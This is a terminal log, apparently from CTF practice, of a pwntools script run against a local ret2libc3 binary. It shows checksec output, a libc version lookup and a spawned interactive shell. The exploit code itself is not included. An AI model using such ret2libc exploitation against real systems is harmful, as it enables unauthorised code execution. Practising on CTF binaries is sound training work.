 ┌──(root㉿kali)-[~/ctfwiki/ret2libc3]
└─# python exp-clean.py
[+] Starting local process './ret2libc3': pid 18209
[*] '/root/ctfwiki/ret2libc3/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:840: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[+] There are multiple libc that meet current constraints :
0 - libc6_2.37-5_i386
1 - libc6_2.32-0experimental0_amd64
2 - libc6_2.37-6_i386
3 - libc6-amd64_2.32-0experimental0_i386
4 - libc6-amd64_2.8~20080505-0ubuntu9_i386
5 - libc6_2.32-0experimental1_amd64
6 - libc6-amd64_2.32-0experimental1_i386
7 - libc6_2.8~20080505-0ubuntu9_amd64
8 - libc6_2.37-7_i386
[+] Choose one : 0
[*] Switching to interactive mode
$ ls
core  exp2.py  exp-clean.py  exp.py  ret2libc3
$